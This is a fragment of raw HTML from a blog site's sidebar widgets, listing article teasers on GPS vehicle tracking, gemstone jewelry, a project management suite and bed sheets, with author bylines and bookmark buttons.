									<a href="https://www.vipspatel.com/benefits-of-gps-tracking-for-cars-and-bikes/" class="screen-reader-link">
						GPS tracking is not limited to commercial fleets; it is equally beneficial for personal vehicles like cars and bikes. Enhanced Security GPS trackers help locate stolen vehicles quickly and provide real-time alerts. Better Driving Habits Speed and route monitoring encourage safer driving. Parental and Personal Use Parents can monitor young drivers, while bike owners can [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/sarrakhany1" title="Posts by sarrakhany1" rel="author">sarrakhany1</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/benefits-of-gps-tracking-for-cars-and-bikes/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-20T02:26:13+05:30">January 20, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-20T02:26:13+05:30">January 20, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fbenefits-of-gps-tracking-for-cars-and-bikes%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176199">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176196 post type-post status-publish format-standard hentry category-articles tag-fashion tag-gemstone tag-jewelry tag-ruby tag-ruby-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A-4" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="A-4" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xA-4.jpg.pagespeed.ic.OPyEArSmQ_.webp 1000w, https://www.vipspatel.com/wp-content/uploads/2026/01/xA-4-768x512.jpg.pagespeed.ic.YxkyBzmV2L.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xA-4-45x30.jpg.pagespeed.ic.xKgFElZfn_.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/" class="heading-title-link">
							Ruby Jewelry: Meaning, Value and Buying Guide						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/" class="screen-reader-link">
						Ruby jewelry has always been admired for its beautiful red color. Rubies are called the &#8216;King of Gemstones&#8217;, and were treasured by many, including royalty, spiritual leaders, and gemstone lovers. Rubies represent passion, strength, and prosperity. In Vedic astrology, the ruby stone is also known as the Manik, which has its own special meaning. The [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-19T17:48:40+05:30">January 19, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-19T17:48:40+05:30">January 19, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fruby-jewelry-meaning-value-and-buying-guide%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176196">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-10" class="widget svq-articles-latest"><h3 class="widget-title"><span>Worlwide</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
							Affordable and Flexible Project Management Suite						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
						Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-05-16T02:52:01+05:30">May 16, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2020-05-16T03:06:37+05:30">May 16, 2020</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176199 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/benefits-of-gps-tracking-for-cars-and-bikes/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="gps-vehicle-tracking-system-qatar" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-120x120.jpg.pagespeed.ic.oxWgCcLStc.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="gps-vehicle-tracking-system-qatar" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar.jpg.pagespeed.ic.qpC3S8ohRU.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-768x255.jpg.pagespeed.ic.gLl5a31bSJ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-1536x510.jpg.pagespeed.ic.N4VJU9_VmP.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-45x15.jpg.pagespeed.ic.eBJ6ud8e0I.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/benefits-of-gps-tracking-for-cars-and-bikes/" class="heading-title-link">
							Benefits of GPS Tracking for Cars and Bikes						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/benefits-of-gps-tracking-for-cars-and-bikes/" class="screen-reader-link">
						GPS tracking is not limited to commercial fleets; it is equally beneficial for personal vehicles like cars and bikes. Enhanced Security GPS trackers help locate stolen vehicles quickly and provide real-time alerts. Better Driving Habits Speed and route monitoring encourage safer driving. Parental and Personal Use Parents can monitor young drivers, while bike owners can [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/sarrakhany1" title="Posts by sarrakhany1" rel="author">sarrakhany1</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/benefits-of-gps-tracking-for-cars-and-bikes/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-20T02:26:13+05:30">January 20, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-20T02:26:13+05:30">January 20, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fbenefits-of-gps-tracking-for-cars-and-bikes%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176199">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176196 post type-post status-publish format-standard hentry category-articles tag-fashion tag-gemstone tag-jewelry tag-ruby tag-ruby-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A-4" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="A-4" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xA-4.jpg.pagespeed.ic.OPyEArSmQ_.webp 1000w, https://www.vipspatel.com/wp-content/uploads/2026/01/xA-4-768x512.jpg.pagespeed.ic.YxkyBzmV2L.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xA-4-45x30.jpg.pagespeed.ic.xKgFElZfn_.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/" class="heading-title-link">
							Ruby Jewelry: Meaning, Value and Buying Guide						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/" class="screen-reader-link">
						Ruby jewelry has always been admired for its beautiful red color. Rubies are called the &#8216;King of Gemstones&#8217;, and were treasured by many, including royalty, spiritual leaders, and gemstone lovers. Rubies represent passion, strength, and prosperity. In Vedic astrology, the ruby stone is also known as the Manik, which has its own special meaning. The [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-19T17:48:40+05:30">January 19, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-19T17:48:40+05:30">January 19, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fruby-jewelry-meaning-value-and-buying-guide%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176196">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176193 post type-post status-publish format-standard hentry category-articles tag-emerald tag-emerald-ring tag-jewelry tag-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="emerald-5-123291" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="emerald-5-123291" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xemerald-5-123291.jpg.pagespeed.ic.ZbKa0tARSR.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/xemerald-5-123291-45x30.jpg.pagespeed.ic.auGDCm9ioi.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" class="heading-title-link">
							Emerald Ring Benefits for Career and Communication						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" class="screen-reader-link">
						For centuries, the Emerald Ring has been treasured, not only for its luscious green beauty but also for its magical metaphysical and astrological powers. Termed as Panna Ring in Vedic astrology, this gemstone represent wisdom, Communication and carrier growth. Emerald Stone – Wearing this stone for spiritual purposes as well as personal development is supposed to bring [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-17T14:52:22+05:30">January 17, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-17T14:52:22+05:30">January 17, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Femerald-ring-benefits-for-career-and-communication%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176193">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-11" class="widget svq-articles-liked"><h3 class="widget-title"><span>Trending</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-168008 post type-post status-publish format-standard hentry category-beauty tag-gemstonejewelry tag-jewelry tag-sterlingsilverjewelry tag-turquoise tag-turquoise-jewelry tag-turquoise-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A Walk Through The Tucson Bead Show-665623f6" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="60" src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg" class="skip-lazy wp-post-image" alt="A Walk Through The Tucson Bead Show-665623f6" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg 750w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-45x21.jpg 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="heading-title-link">
							Turquoise Gemstone Jewelry Collection &#8211; Rananjay Exports						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="screen-reader-link">
						Turquoise Jewelry is one of the ancient healing stones used for personal adornment and astrological benefits. The rare greenish blue-colored pectolite is celebrated for its enchanting powers among many crystal lovers. It is a hydrated phosphate of copper and aluminum that ranks 5 to 6 on the Mohs hardness scale. It is deemed a protective [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/ashleylop899" title="Posts by ashleylop899" rel="author">ashleylop899</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fturquoise-gemstone-jewelry-collection-rananjay-exports%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168008">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167762 post type-post status-publish format-standard hentry category-health tag-bed-sheet-set tag-bed-sheet-sizes tag-bed-sheets tag-best-bed-sheets tag-full-bed-sheet-set tag-king-bed-sheet-set tag-microfiber-bed-sheet tag-microfiber-bed-sheets tag-microfiber-sheets tag-queen-bed-sheet-set tag-twin-bed-sheet-set svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Microfiber Bed Sheets" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Microfiber Bed Sheets" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6.jpg.pagespeed.ic.NmEOZ1--sS.webp 970w, https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6-768x475.jpg.pagespeed.ic.8Mxox4PTcJ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6-45x28.jpg.pagespeed.ic.yHXuwmMdiD.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" class="heading-title-link">
